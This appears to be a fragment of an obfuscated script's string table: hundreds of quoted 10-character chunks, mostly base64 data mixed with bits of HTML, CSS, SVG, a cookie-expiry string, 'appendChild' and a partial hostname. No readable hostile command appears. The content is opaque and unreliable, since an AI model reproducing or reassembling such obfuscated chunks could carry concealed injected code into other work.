"7/JuYWOIm+", "1VbPYtzkGz", "mvDD5gAANv", "KFJi6NZ4Ld", "z9ovmbQDNm", "4z3GOYjgcg", "/SBxL7d3d/", "qNuFdx1n1+", "kkl05n1M84", "0z7bOL0XR4", "V6jTyTL5fF", "cQY3vjr3Tz", "OUeHZWfBd3", "Xv1pbc6iXs", "fd33oCCuVY", "A6jy5xTG2f", "mPZ67d+ulk", "uRDwAAYA7/", "HafbjPoeBn", "ug8usQxtX3", "zL19TMw9fe", "hH3PP5fE7i", "YwMAgNb8Mv", "1QFqZqbV5h", "YApl3QiOdL", "2W/P/HWdzc", "1yY98apMrV", "1IIMZ/udJM", "rK+yLU2Xq5", "GbiY+v4rSM", "upylTH+5V+", "ozceVNkYz7", "IjnzkidI4g", "97o32w8T99", "/yPWfAf8H3", "j3CStzcY4V", "8zxvuE9ntX", "M3fEojN1VL", "rKSrUuZ7oL", "K7LZdceVNo", "/BZmykBIdt", "cszIx9/YxM", "PyB9M+mzh9", "Q9ANgLbxYA", "AxdT3X0Eil", "9amJYBRmb9", "5BV8BbJ14X", "N7FJML3TkU", "HEtNff00Sc", "CjJfuoGlhJ", "8hhNAOfcdT", "u77TMKaCIC", "KvBII5XVrP", "zEPYt1mpO4", "uy8sThsUZx", "c+eZ+ToplH", "t9tJ3Ctugr", "E5c7WaEv8K", "U16fTXGqTM", "qeGNm0U0eQ", "dgvzQ5WbiY", "iU/M/aL5m0", "oufzDts4nT", "5ScpWfBiwK", "ZqKhjRnbKg", "p+F+/evJ/1", "   display", "me/TvIVnAh", "YoeOhkj/2s", "+/L74dgGgy", "GIjPUocT01", "Gc081lk2Ba", "JvZfchHV1b", "mtzBTBkKy2", "6+qyMxzMsL", "iBIZ9q2ika", "6Wh8oxp/iN", "AF3ljAwAAw", "S4J+6Nzol7", "R9EvacRsIe", "2xT3AAC4FQ", "xb2WK6Ob7c", "zWbpOlsntQ", "Mx8/wqG5C2", "7Wqc+iSaub", "AANyUz/9w5", "HZMPoflikd", "GOBUmJh9Ca", "T3g4NXoiZV", "e4BuOCXHgA", "pJNlnsM92c", "a3Ke6Je1ni", "s2wgJKfdya", "9d0D/Jp8vo", "z1y79dPJMu", "PId0aH0eoh", "aZIp68LY2a", "vqxgghNFxs", "eLJHUmMvX1", "E1povMlU56", "cew9QF41w6", "D1xL0LcE/d", "mUzO37jPcY", "dPmlsvEpQA", "4iTulSe2ch", "+fgRDs29Xn", "O4R9yrQdzz", "mco8Oyk7in", "YjcQ8s8EsE", "uPdtG5hjnr", "8ZLNrQxMfc", "6m2UnNxB4x", '" fill="ur', "h7jnhrgHAA", "rEBoPLzKxf", "Y3L9M1JnIl", "KfGfu9b8Iz", "XttnMQ93Rm", "Zt6BzwTXBT", "/Pn/Jd8Yjx", "nqNhM1Mkyf", "Mpr5CPuXU4", "QKmPlmk6n/", "mHsWYe5h7j", "Ofus+l4P7Q", "iwOZPnSSTi", "Au1CJfOIeA", "HfFj3aWv3J", "Y2MNJ3LM4R", "/cC9XJ8uEy", "Ik6V+fgRDs", "ckU4h8/4W9", "bGIr7ZTYkv", "P33H/+Y+xb", "/d+/5SHf2z", "qmeWEi0x2b", "t+ZuwXzdsA", "uzG1sqnVKe", "   fill: #", "bFLmso2Jli", "fjuel1vYpN", "b4kGL8RMq0", "xuXr2buDd1", "rlWJ8vkeim", "1Unc85iJe2", "3fE7insU5O", "XnRT3Mssi3", "kh207RIN03", "zIu864Af/3", "WKcTYyJeod", "ft: 0;\n  }", "lQix3xr6r7", "PWRfzk8O+c", "hX3ARxb4uT", "uVmJ5PvPa/", "y3Y4WVUZnb", "PcybAZ8Y63", "ddMLGY/lRw", "I63OOMQ9N8", "RYukTCxlkX", "4IOjPR0MaM", "yfblsm46qJ", "wFKKa7FTzo", "4UEzRwmOPM", "6edMUZ60KE", "hdYAACAASU", "x8beyH7yB7", "DqbMHXHozB", "yRQihwcLcw", "V94SF+a9ca", "+hzCAQAAXq", "Qc8p1xxv04", "AADAeryAAQ", "IcU/cS0w1b", "s0nU99sp/O", "Ywkca0bRWN", "R9JGayQ6F7", "pMrRYpxtnI", "zpri5hjttH", "8Ti3QGM9/q", "+6VNtsPEvd", "n9/H16bBP3", "bjx2MU2LBN", "insLkQ8AAD", "n+i2eqWk7H", "9wbXptN9ll", "88nnLvl1sT", "0vGZpJNlns", "IJG8N9N7rL", "lIEJX7ZI5x", "6nvv4JELCF", "BAoBV+Ko9c", "T5JjMhM4nV", "\n      hei", "SjLOR6b/7D", "NuTKhBSZqZ", "uyi7dgasPN", "pbu6jHl9JH", "7Vl+7kJO4V", "L3IiOtzjjE", "TzNPLMJPgb", "Tn3aFdTuKe", "yPu+ZzEPYt", "AmjG35/MJs", "tjAl9dz4hd", "1TeXHtpqU9", "Ghcwx+JTJ5", "qY2pe05DcA", "4ZYJYEboZJ", "IPZ+nZ8tiZ", "p6KwtwrMeO", "okAACAASUR", "+tu9c/4zUm", "pviXsuV0c1", "m0vGZpJNln", "IR985nNc/8", "AcJU3OAAAA", "rhX36zvzds", "DPa3NcG/sN", "IyRZQtsDCI", "qmRGui7iPc", "9/iYfQggh5", "eyVmfDLMPT", "lzm80/IXZJ", "lenMB0fKrp", "vpHaZ", "KpZ1TPfiBK", "yxY2MPNPeQ", "37qa4V98cJ", "KXGve7P9sP", "yqdXKF4v2M", "y5PXpNrgWM", "8cJ+4BAE+8", "sx741SZWi1", "Jb83k0Tk6e", "M82x+QTffV", "XpeKBP3uO0", "T7utsNd320", "/eixD0AAGA", "w1xDwAAYAw", "xD3deXdol5", "FBYmHuvlXu", "Bu3kY+4t81", "UMR0n021Tk", "pgYbr1NDc2", "   border-", "Z+Cxe4t9Vg", "fYebYp7dSI", "wbG+Qp1Ols", "FWm/w4kEOO", "gZ+K1usU/J", "N+3duQe+l1", "5MR0aoj13S", "OHfLrYn9yf", "+HV4BQjcTi", "NbnemAoE8e", "DVRJ8u7E3i", "qepmZ6b5iD", "qFyyZQqQzb", "ZmYezVesqG", "H1X2b/Pqu/", "J0rkoUpaqx", "Fd5EKdLNPQ", "6tdRL3dGcd", "tQTHzEMzWt", "lXC9MywMis", "cO+CEOhsxp", "xfrjkHB2Wn", "UMxQQOHOc7", "wE0Y26z+Sf", "CnEuYe5p5F", "p4cybXP8vT", "AWIOXTwAAY", "xmaSTZZ7DP", "WY+xU9dLJG", "31hNCt9eVy", "psgHAADH5o", "bkyoQUmamZ", "XISidxT3eG", "8bMfk7iH3g", "krmEGd9mQ5", "x90R9g9jLP", "Nzr1feEhfm", "TuKe7kytSN", "iXvpzbPGvR", "Pp1b0Pupdf", "5H+8/+pkr4", "+4p5j2Z1O4", "7inm8wcc/i", "i1NllsyD1J", "11++KeYfAg", "5KYO5CVmfL", "sWYrjNaqJP", "OCPozERDGz", "5hymYe1KWW", "MbRWDcn86L", "fMRuIeACyH", "  </div>\n ", "XGPuOeDuGc", "YeqOR2Hsrm", "84f8l3xhnT", "6WqUt/Ngu4", "w8Q9AABgMm", "XQyRpevw3x", "Cu1ckyuV4k", "7qzDnEPAPb", "MS9yEirMw5", "AAQDAWc8jn", "IJhSbap18I", "1Evc8ZuLeW", "o+cd/YDS1Z", "RKKszB3HPb", "Jn2bWe4p7X", "n1WyqYfolP", "x/qOfuSJOl", "eXoZZtLlop", "aMxhaqT29/", "EbiHgDAB4Q", "Y900rY+raG", "xL3worgHAL", "ZUXonADo0g", "6XKWMv3lXo", "gDV58ABgs8", "9mzM6JDWBu", "vd0592hXU7", "K5jUk2nJ8Q", "vinS6evCmJ", "Uc7E/03ePV", "sZ5ikqNhN1", "c2j9Ka2zEn", "jH39jEx9/S", "ReKe1Unc85", "NPUzZbXlE/", "Xs71DFNC5O", "PEvfEvQhxT", "3AXjyHtUWR", "r6PGYFnAhN", "dltK/N4+tX", "WWxb11N8W9", "l7J78S94rE", "znBPYIFMaR", "MzD3MPbHDe", "p7pVRnIpRJ", "6VNcW9gSdz", " var(--tra", "ALjMz3Ves4", "SBWKmr3wu8", "JvlNBwSs1o", "Q25l17XF2t", "Fit0zbz5ZW", "vXZOHBdHS4", "BTGkZjzOPu", "cgGAxDDy3b", "4l7AABQ5uA", "1/7X/zr/Jh", "IfAMB5ePAD", "Gc4R7GxHlx", "MW7Es0FnMx", "VN3PApjdxX", "rMxMNLUzMv", "LtlSI5c7Yd", "MCJ0sU5NKH", "fLhfLWTa3H", "5mbjYKV2fz", "SkesGSKUQ6", "Ie4tRD4AOA", "eAM4l51SMp", "+lM6HxSJVk", "AS92yLt3B6", "zE+2cRsZPc", "k5q3rmzxuy", "qRZqrGPich", "n6+iQZ/qgB", "mPM4+7FTDd", "i7tWZmHv7m", "3mLjQKV+fT", "j7+3yAcAwB", "CV1Dp1HYkt", "VN7NOgOWhh", "3DullsT+5P", "7VGk2zRLM1", "3bxFkxtuBm", "N7lVqrmtzB", "KxNzbx8Tc0", "/j49ton73B", "Xu68+7QLid", "AAwKFVI5+4", "1TZ6pjAh7D", "/WrId7vIBD", "8wsO8OrEfd", "t89Vd+1d8b", "qYfolPzP2i", "6prhX2BT3c", "j2eIWejjlB", "w9yzCHMPc8", "8Z+0XzNoBm", "BbBb2Y5oxQ", "3e8e41;\n  ", "y1k2tzymJw", "FRlqdcYh7Z", "t3chL3ipsg", "OHO/oodOxs", "1dRVBtD9cM", "9mGMs5mpnw", "wZ8Y79t//7", "5h7jlQmHtp", "fL3zuPzBtM", "N8/smMw0fK", "wAA1HmYBgC", "JVuWI85kp4", "XlDG3LR92u", "AADW4uAJAA", "rQXc12tBfg", "8/smMw0fKp", "ZFKfKxNyzT", "yok2UuWj4U", "WzChs6mOXX", "nah/GOJuZ+", "/6D+cKJEEI", "3Ek7iXhsnc", "a97s/0wcS+", "wT9yICmyIf", "8HyIAAOCWf", "5CPuBWcQ96", "0TH3PmOeQ7", "fg0MM8h3xn", "qb7ijXcMgH", "7ivWcMsEMC", "h3hunytTqU", "sAADYzBd/u", "u0y0nc052p", "MnXHozB2V7", "PLNjMhNMyp", "kAzTAzol74", "3Pny9LXo5i", "+w5vh+sF1z", "370m7+pf8L", "rEvesTuKex", "NDJMjWp9ME", "    --traf", "ord-wrap:b", "1Vh8zvTgBU", "4EHFP3IsQ9", "l+2Dbj3sOb", "8SpmSBkOkv", "fq9fiJx0Te", "FvXUD", "zHOIUzNxxm", "k3bTnTX+Kb", "27lLdmSs5m", "0Mkuura/iH", "ZCcdiezdsW", "rmiy6HtkaN", "2KH9UzMPSs", "DKprhX36zv", "xTbOxcGsfU", "MGQrLbVubx", "XSyTPu2M9z", "96HApg2ozz", "o2EOpOZXH3", "mZQNyTnMQ9", " /* Làm tr", "YzDR8qlvoh", "Xu6M7Uicc/", "2fzQPX2eFy", "RiU9DKqWLS", "MeOTYe65mZ", "e6K+Qexlnv", "Z7AgtkSst4", "7hv7IaWLCm", "LZCmbZt24Z", "3bFPfqm8Wb", "SIcw1TNvOg", "5O3BP3IsQ9", "3IsQ98S90S", "vBfNPXWCnb", "By2MuWnJSr", "KdNdMPuZEg", "9THLmkq25h", 'iv class="', "OCicObZ4z1", "gn7kWIe09u", "TneMenM+o5", "e4JLJApLeN", "VmT6ej4mxl", "RDXS=; Max", "KWpbc601+Y", "lH4lbl3rmb", "SxMJ2N1skx", "l7uvPu0C4n", "bdQQtjblqy", "zsSlPCt27h", "9M+2zi9F0e", "FOJ8vk802R", "OdU4Dkledj", "u8J0rkoUpa", "vWueLrT+5y", "7Yd5X9+6z6", "Vmf7CnHdaJ", "DnDcyTkuy4", "M6IpJTCo2Z", "si3vrbop79", "PrAGwcAAHw", "2+YknEO9+Q", "3Ew6PpN0ss", "b2CSY3ulIJ", "/5Qz3EOZXG", ";\n  }\n\n  .", "UytQdj8LYX", "IMCAIAlfBP", "9/YxMff0qS", "XlD4JrgPCY", "Yh7e0LcDKd", "LYbpis0Anb", "7boh7AADw2", "4R45Loha5t", "8M8RzynWEZ", "4RzYh7e0Lc", "fKPCn7SMxk", "6a1O4p7NGR", '47_11)"/>\n', "XiQxrQd60a", "XPlDiImVcA", "YjYzTM7JjM", "sT37ZJhM3M", "2WeW1/6aWT", "PidxT3daJh", "nyqy/thNxD", "+QNsO+a7bD", "mve5v5Ps3Z", "7r1W7rnahz", "xJT4l73Zvt", "XYGII80BLg", "iN3UO+CZ4K", "f8ulMcNNVJ", "PiTHc+nn61", "FPgsQgAANk", "M9rT1nuPcx", "mIAMAwKq+e", "8mHEEII7RA", "XzdsAmjG32", "/hXk8+TYpz", "8I29jb0c8u", "4IUZACDgMf", "aHgALjMz3V", "NZoDHkFknp", "KszDnHPbCT", "PBt1BC2NuW", "wDgk8CbPQA", "1mCFMaThjz", "Pr+K0jEEjI", "a/WWKYunUy", "zrwCmdYnLA", "rc695sP0zc", "uxJGpr6uax", "UyTI/vRrVO", "Qm9iM0Cnwt", "6y9em+9zdM", "YpyNTP/db1", "Xn1znLgHAM", "nu1Tc7Lqyy", "Prglme5Q65", "d+ulkmfZtZ", "oKc6/EjE+G", "Du5zEPd2ZW", "vhvMAI8hs2", "iFkPZUjuQV", "B6dVMKD6f4", "9nqgqtQWTL", "UQ9JFSmXqj", "zXjT31Al23", "gYup77+CRC", "m4t9ZJ3NOd", "3zncA8zFzL", "i2jZ403CO1", "gG/sre3XQz", "OAHAi4p64F", "AIAdEPfEvQ", "zwoQcAAACP", "mM5vHKtjO6", "f5IQyMbkRO", "FQp4zHM9du", "LNNPoLpXW6", "6esd8JdKXm", "aIHZTnc8zw", "DMOZer7rw1", "MPc8+BwtxL", "+/woSsYTMz", "JjzGejnJjN", "jap0IIYQ+j", "L3c3t3h4t5", "diezdsW/X+", "BvLNPgIR/W", "swky4Ztcwt", "lWcdZ/fGbp", "5NHuq75BJw", "//dvCv+HHg", "rFvs1ZeKbj", "uUk7unO1Ir", "nEpgM6jSxz", "Xox9K1MY4V", "eOMEAIBPy4", "MsjO8GnHP7", "XYbfxKeQuf", "GLyIeQRC8k", "yE2xUyrSSZ", "Oy81AADwJe", "3Bo7oIZFb8", "F4EG5Qxx84", "4F0Hl0iWO6", "yMU2XWsOWH", "0/e5fe6/3u", "hU1xL7cp7r", "9yrb2aIe+L", "3zUncK26Cu", "JhUL1gyhUh", "/fSm+JefbP", "cHDux/uPfu", "GvvjlM3AMA", "y9ftX/k2+s", "A2Fvm/LBh7", "utNJ5PgKla", "2Hq695msW9", "zwtkb90SJq", "LMzIS3Q4MX", "qU4Tv7kcyo", "jTqdvDnEzn", "TMnAcMx/uy", "y2XiUgCdug", "nTz2JibknB", "+0tjoh70zf", "3obMDU3/re", "xIl7c3+cb/", "uAcA8ER4kw", "30ubbf/pnv", "UykMW1bhVP", "kyqfaph+yc", "4mdMUkJh2b", "mKCBwxxn7l", "TeY4U3aAAJ", "/efJFFCCGE", "HNDkmM6HzS", "vQhxT9wbnR", "7iXtGiHsAA", "0xD1xL0LcE", "dHwm6WSZ53", "uSHuAQBABD", "FvXU3xb365", "oejDI2beC+", "toJBpzggFL", "n3xO5eXZzs", "nUYcS/hJO6", ";\n    --tr", "jmb+fJs0u2", "2piYe5h7Yo", "jfKOlyljL9", "/MJvvummIX", "Rbm3mvlnqt", "hhF5ZvOQQQ", "6bkbCboFBB", "fLdfmiLn+i", "XIe5N+WpAc", "W/kBpEPAOB", "vG9xLmjRdt", "skx2HfNun4", "p7uU2xb3NN", "exbrNCdxLz", "cr0l3sFvrt", "01jD/5J//c", "tfjHPKd8TP", "cS9pIu4JE3", "GP+Jh9CCKH", "+Je92b7YeJ", "cWmoJVTxaR", "BBly5kQqOI", "vea+w6+wbG", "vG0VuGZvrF", "6Slnzcz89y", "TjkO/2lLwt", "uMUrv", "ZxVswteFhN", "AAAAGzhPPI", "TN60zFu2oN", "+7NvVwG/3Q", "FyHuiXujU+", "HfwAAgB3IR", "NALAmn6kDc", "Y/rKGr7cMf", "Yyk6dbJWP5", "GTO2tL/R9Y", "4hzA9D76jb", "l78zbFPQAA", "XNzgvFvasX", "rc695sP+z2", "Az5jabf0Ls", "GczUz8XDs7", "tv9hH30sQ9", "UwwkYKWmZn", "Z/ratO5xnd", "c2OJ9/UqVO", "+hBBCaJ2+4", "u4JE3s4iXs", "ScpkRkiVWu", "MK5lqdLJPr", "6UBUIDhbmH", "OsJEyWvurE", "q5plnEQKhO", "V9+s783bFP", "rLGde4//1v", "gFLZJKpjPr", "nNFprpZJnm", "n2Ni5NI6pD", "xU6XDTrmS0", "Y/rnJZr8wH", "yzC3MPcc6A", "97JKmso0JV", "knbxO5C/O+", "Uz9JC0YOpS", "62TuKc76xD", "dIljusiFOl", "kg2DwzfmEe", "INt0wAM0In", "PKJew1XxTf", "HOdx7Ld+x3", "tlPZ0Lnkyq", " <pattern ", "z/g2NjBPg3", "TfcUabpkAZ", "iBKbjU00vM", "ofNJlWM1TL", "nqPNgG+s1G", "N+BBGL8lyv", "3PmOeQ7I3q", "AEXBAB8Cr5", "nRraJeP9Nr", "1eyUytTXec", "z3OLUtyKcu", "68AKnFA/EY", "u3cHovjb7R", "   </div>\n", "QPX2eFyQNB", "AAAD2Ac+Yh", "uNnfuzlP/7", "uHeZyAcA+3", "j4nInK/QFn", "KVnwYsCl9l", "bctGQlW5cy", "xzmamftYcn", "65mYe1Ym5t", "4iiPaHC2YK", "nl4AGAacU/", "tNp+0h8D1z", "X//JP2kfb7", "gmOI8JzuiQ", "vdevMPh3jQ", "Cb87n+C77L", "uZIW+uJMyN", "EhfmvXGqTK", "sazlk", "dU2xT1xb/C", "ifuee+CRbH", "dDZh6o5HYe", "KQEh2m8S8H", "iiWMZ8xzuy", "3dXbGo3rhS", "49 68.8295", "Ye5J3ZYz8T", "Bl4p64FyHu", "S5cgn7l3bE", "JxH37E7inu", "ScQ9u5O4pz", "Zh3s87/qIP", "8Q9s5G4B1C", "khziaMxUP4", "NTP/db1jux", "9wLL4p7AAA", "ttinstV0Y3", "v98l/9lrF4", "CN0skxNKn1", "68O7TLSdzT", "W5+iw7CTuK", "S99Ka49zKR", "nG3Aqb7bEo", "E8CM0MkyNa", "iXulzfbDxL", "f3UO+c54+f", "1nOmX8hTfv", "mDHRLoxfTn", "r+XMEfeSi+", "NX6LvBDPAY", "tyxPnMlPDW", "lPkA4B98AE", "LHPqvN0unu", "ol7urMOcQ8", "7d4eNewuRD", "dNW6PG6WSY", "sylu1pnQDO", "2Pq2hq9fZ9", "\n    borde", "bTV5W27dZ7", "XCYuBdB5dI", "IKzO1Nu+Q+", "ZtMljOnmXw", "/e9zkMAAAh", "QxsTcw9zT+", "3ztXRLmNuz", "/9FwMAAFgi", "Pfqm8WbhjZ", "9heRziZM3f", "U1NB1TGfWX", "ujVAa", "W9Y8e9hcgH", "rCw0x2j3oh", "hBzEAAGjQ/", "3zEbiHkBTv", "i5n+l75gvB", "zggFLZJKpj", "mXgk9dbJM2", ".67 284.61", "b7NW3im40E", "o+JvJY6HQg", "fvinFuMs38", "YkYd7X49zy", "-50%, -50%", "D5EEJojtiQ", "uHf/1fTTeY", "yrb3ZeKO5d", "O3BtdibuCP", "ground-col", "5yAQAeEffE", "dsk49gepdb", "4v1qbArDav", "uwO6qkZUZ2", "cQNyb5STuE", "l7F0YGP5A/", "ftquhmH3Ev", "XYmdtk6nR0", "viXn2znbgX", "luJfACwfz6", "17 284.11 ", "PHOmVr9rC9", "grtXJMrleJ", "EhrejmSnRA", "rS/0fWPmik", "bKfJVDvnPA", "G3PM5iXsW6", "3XCzK/639w", "CxEAAASIe+", "M0zOyYzDZ/", "Sny/Rzy2cb", "w9oCwOCzvd", "yTLvb2FT3/", "          ", "9sxuX0INih", "U7inu4MTSL", "ransform: ", "PfAc3/XvcZ", "eQvxXZUZMq", "wW9mOaMUNI", "bJRrm2BnQM", "qnXwjwzxFx", "Mm7q11Evd0", "TikeiMPCTn", "exZh7mHuqS", "3MZmE51Lpj", "9frehObBNM", "Nzbx8Tc0+f", "VB8PsF32aO", "RuHM/Ypind", "O9wuPc14of", "f0u2U1xm6W", "bgn7kWIe9F", "9JSy5uf+q2", "P6+f8rmZRr", "QLR/jK1jFN", "MLUPXaFvhv", "5v8xFxoQQg", "222.67 72.", "us5wj2E6Ho", "lxr3uz/TBx", "NjMtPwqW6h", "AO3M58ol7S", "m7qU3xb36Z", "4pN7TvIO4d", "HXL/cFkean", "jmBiXABA0c", "DQaXmVm/7m", "prhX3+y6o7", "T338FiVhC5", "TPjl+aBuZ9", "JM21ZOV6ml", "8/QQ1LO1KZ", "/3Cnx3va43", "1y79dPJMu3", "Mk3nU5/spz", "D0U5h7mnkW", "Cf76UzofFI", "7mHsWYe5h7", "Ie9UhK53EP", "QiOdL93AMk", "nXEO917Ld6", "rZYFg88z4p", "YqFPG45lrt", "ZkboZJk4er", "A4l79aU7OY", "Fy1zHq+Hys", "DuLUQ+AGDr", "HfIPYyT3sO", "zhDk4h7U5z", "+JehLgn7iW", "nBnFTc+9Nm", "p+7TbmHuiW", "RzT7iXnhR3", "4ZUakD/zwI", "rOpz7ZT2dC", "gaplTy2Y6b", "C2RKy3iced", "32w8T99Kb4", "bYyj6dfLUz", "ohxK1MU6Va", "J3LMt3sLpv", "xP5ne5ixfm", "NPdvEHHmaU", "P3IsQ98S9x", "PCY4o0NSE4", "pqtiU+sUtI", "6Ofv02ObuM", "IC4J+6liHv", "ijnhmhk2Xe", "nVZLVMP2Sn", "sx9T2SqnOR", "hqnwoxvPcU", "2xakyMfdsk", "AGdVWQMWv4", "mzM6JDWBuJ", "pMv13IIEY/", "4lLAXQeXeK", "8o+EjPZodA", "NcBL3bIu3c", "ffyDBPUbGZ", "kjoTmfr6p5", "IdO89I4pja", "gHMCJ0sU5N", "Bwxxn7lf00", "Ye5p5FmHuY", "L936w+bYf+", "vt3R0+7r3w", "p79c3iTVM3", "2BWa1eSUzt", "p8qsYcsPbR", "hvmb4l50c8", "PdavmO9D6H", "OeYUv5Erk/", "20e8HO491q", "9brexCbB9E", "lGYeO+aLLo", "V0c124l6au", "KuTZXK9SFJ", "E1xDwDgeBx", "t6BzwTXBTK", "yok2UaWrKk", "0Q+AABuxYM", "lgJFZv+5ty", "5YdxbZt7xc", "f5JvhHsN0P", "MPfcTMy9Gi", "t4+JuaePvU", "nBECXDtDLB", "ms4W5Nzz35", "p2wMdwfxJm", "R9zz+XxO4p", "9MJ8yc4Z7A", "nHP6iTuecx", "wldMYlJx6Z", "Al93/HmHe7", "lnHdC9OYDo", "kU/ce/xS3M", "J4p64FyHui", "EUJogzD3MP", "mvvyaJuQNZ", "l7ujM8ibhn", "Ru3lmx2Sm4", "cK222Hybup", ";\n    padd", "NwtxbyHyAQ", "hxBCCK0VL1", "d8vveTiHu6", "mzS2XiUsBd", "eBubFAGScp", "TDW3M2FYxK", "E/YuDOxoc/", "tJbncQ9mzM", "hzIAAOh0Of", "oFsi41S3ac", "+Q+0mTtDb1", "BaZoQ4lpr/", "PO4d5r+Y71", "ZWi1SjLORK", "I3Mvt3U2Pe", "Fz+YNpnE6f", "nakVvLjAdw", "OC6ttinvi3", "nnv+OuJcj7", "nVvth8m7qU", "ABvgAAAb6C", "mzXWGexFMN", "xYMoALA74p", "U9AADYL4dY", "t/imdf6ZYp", "abNzEx4OzR", "TnTX+KbH5I", "Qim99HPNc1", "t: 36px;\n ", "01ar1Otked", "QkyqFyyZQq", "blic.funli", "Rz+UqI1xqk", "HO7JLt6CqQ", "6mWl1Dlfb4", "wJ55kAHgVM", "ucByDs+3K8", "xTy/DTLpk1", "AWyNfF6fKP", "6ZYDckXMa/", "I/b7+og3/X", "2V7GsY7oXJ", "cc4rfyJXJe", "n3B3DNOPoL", "smVw/k6WSZ", "rqb4l59c5y", "QGgD8Lce63", "xndx2Me0HO", "LyLfMS9bU7", "3cQDTMt5kG", "nHncrYDpPp", "TmXpoZnwxz", "6fu025h7ol", "pmZ6b5iDbd", "3eDvdevMPh", "SQAAAGyaF1", "AEANnMb+Yh", "9xMzL06M9H", "1Mr2ZC8fkE", "OCzvdMeqNu", "7r4WHB47v/", "N/psknLnAK", "slHML2Pfq5", "DFBQCAUxH3", "JVU8vqiiRc", "zERDGzO2VQ", "P3UpsXB8S9", "JMTSp9cIBS", "6hE2JSvWDJ", "AwIN4F/mIe", "2lXRzT7iXn", "aFtY7rKGr/", "mPe3sJ/Oe4", "TYzITOp9U+", "W+hk7inOy0", "Q1ITiHtJE3", "u5h7okd1jM", "UnjDAQAAif", "ZoQ4lpr/+m", "3ubtj1JvzG", "5IxS0SCqZz", 'ent" id="n', "HnbbIFuhPZ", "zuPzBtM8mT", "Zh7mHsOFOZ", "1NtU4pz87E", "qEOJ6a+/Jo", "bzszW7BhM6", "-Age=0; pa", "+iSauLJ1TJ", "ZEa0Gd/Unt", "K8o8h3eDtc", "/LXf3MO+c5", "zEPd15d2iX", "TpbpfndS5U", "d9frehObBN", "y9GPNHf/af", "Xxd+IAQAOA", "55001xb2x1", "HEPd3p8/mc", "5neMziEfNx", "V+P8Fd8ZVa", "Gm6ZAGaETp", "5/9CQAAxIl", "r5OlqlLVTY", "XN9oPEvfSm", "kAgAAJZ/84", "l7gAQB2pD3", "72BenytTPh", "QCAffMwA8D", "8u0bzvDPa3", "vkuCBqmVPL", "Mw8gTkuPzR", "Q5h7mnkWYe", "SymU4bb87k", "7M++JUmeVZ", "e6VnXeHdjm", "{\n      wi", "+JeIMTN2Hz", "oGCu1ckyuV", "xwp7uWUn7X", "uvIR9zz+XQ", "TncrLs53Ev", "B4X7F8w8hh", "TuWYki6SKl", "7LvQtDMeXl", "4L2kJVJVOW", "C740UGAIBT", "i3vrbop79c", "BACAZl+++x", "5LQkIDNTam", "4o13DIBzAi", "p3mJO5FRlq", "453MS95SZZ", "Wpbe6kx/Yd", "Gt1skyuF0n", "qU/205nQ+a", "ZJzdFh2Fny", "O+9UdLQDj5", "mLuifoGsZc", "+wBwAA3DNv", "ywA59giZX7", "TzWWTYFrkV", "unuf0u2U1x", "kt5jh3jvZ/", "ok5g5kZaa8", "CALfKyCgAA", "D3ing/intl", "JS8kAAAcgr", "Tu6c7UisQ9", "Ice+QcW8h8", "8E5hIY9q2C", "S0CAAAgAEl", "t/Klcljpzt", "1knV0P+c4B", "DFjW8Wg3J8", "7mHsOFOZem", "R5h7mnorC3", "fEpHrBZ6bf", "Zg1bfmjbmL", "6m3+KZmrbT", "AzwUWhzBnu", "ihokVQynVk", "ylT08qK0Dk", "2ROhOZ+tqv", "ZqZ+1hyc+/", "Pa/iLS2YSp", "M6iXseM3Fv", "ELgmOI8Jzu", "LWZmOcKjOC", "+HQ3OuVt8S", "8kxKU3r4b3", "MJHGtG0VVI", "HYzdsCipho", "bGzskx2HfN", "+VIp+4BwAA", "oFsFvZjmjF", ".15 !impor", "75vMjf9d4/", "u9mGMs5mpn", "vvHD4Q9wAA", "mjwQsy0mmQ", "4xpL5iFOpO", "33fhGOuflX", "5+5Ik6V+fg", "2GmDIRkt63", "avZKbWpjtO", "1aYxRq5zlg", "btOYid9quV", "L00Mz4Z5p6", "HPTkpVsXcp", "6BgrtXJMrl", "6aj6oftmNw", "DGvv1JPnGv", "nqUGL6669r", "jxracY5xCm", "cvcut1I1v4", "aBmduSeKeF", "qZzqyfca5h", "65e6mSuc3m", "0nWyTO4eci", "HEAcW+Wk7h", "yPflMkODUj", "13lhtU1xT9", "FoNyfDkuYB", "RDs29XnlLX", "UbYf/t1H/8", "ovEfcShzs4", "JZ4t6T3/OA", "6ru/8wYUzL", "yjw7KTuKfM", "appendChil", "Je92b7YeJe", "2EvdKE9s5i", "HPXBGnynz8", "ZwrcsOHKZy", "IWubUsplOG", "BVxqszHj3B", "Q9q5O45zET", "GBln/3mN00", "ku0y/lWb5z", "OZ0AFCpE7X", "dR/l8ludCn", "e9ckSxMUWN", "er79xpuTYX", "l/fXbGp3bh", "LtGMuHcxmr", "Ws07BAzLzW", "8f/xfH9gsM", "L19U8z38eM", "rZRdf2F5HO", "8Q+61JmXgO", "e7ozNIm453", "imjNCSQO4j", "z1wRp8p8/A", "+7vDv+EAAA", "NCPuEfd8EP", "qkzL2nTH6X", "x462UVYyuL", "iwqBpHFPrU", "1HP3NFnCrz", "Z1iWZTF2qI", "j/zLzYM1vq", "eHZWfBd3m3", "LTfcO976zD", "BCbSmDbrRt", "JuZdjYvIhh", "ERzxT03raJ", "7qrFsClyLn", "pviXsOmuLe", "dGaE+dklT2", "wAAEf1it9Z", "WvTusd1Tsu", "tynuXbsqut", "qEHplgNyRc", "d0lMn9rV6L", "5Jhr8qcYMq", "egLzjw/1qI", "8AgK3xgAoA", 'mlns="http', "MsjO8GnHP5", "dJm+2HiXnp", "k/K1LSekny", "v8th47qnGs", "g5kZaa8Ppv", "hjYm5h7knd", "bHPf3NPYIF", "94AziXnXIS", "L3LNZpTuJe", "AAC6iXviXo", "hXlvnCpTq0", "kII3VqYe5h", "TgBU4pHojD", "3FTLx/FhE7", "GOxadOOmHj", "svdm+NUlS3", "G4d/Xi5Tsn", "jXSyTNfZFL", "/GOJuZ+llz", "WJjRuhGwtz", "Fkzt0aA7aG", "Y/8f8k3A74", "HG1wXzPIsd", "nLvl1sT+ZH", "XBtF8sj8n1", "yel8upGAN+", "erbXDmliTu", "8JjijQ1ITi", "wtzD3LMIcw", "mZCW+HBi/E", "oE3iZUIZYa", "gvFvasXL9/", "mbsF83bAJo", "Q5oZhzL1/d", "pHMKkLyafU", "p7nRdW2xT3", "rvcBX4ufrZ", "E4boPFube8", "wPNbjMzMeP", "mNC5hj8amT", "0STVzZOqbJ", "fJWECV0xiU", "fJWpyUeXOg", "Hv61JOY08y", "dmiwDYnI58", "m5mMMxl4HU", "l7Xx5cf/Zc", "vacRsIeAEy", "oT2zmJe7rz", 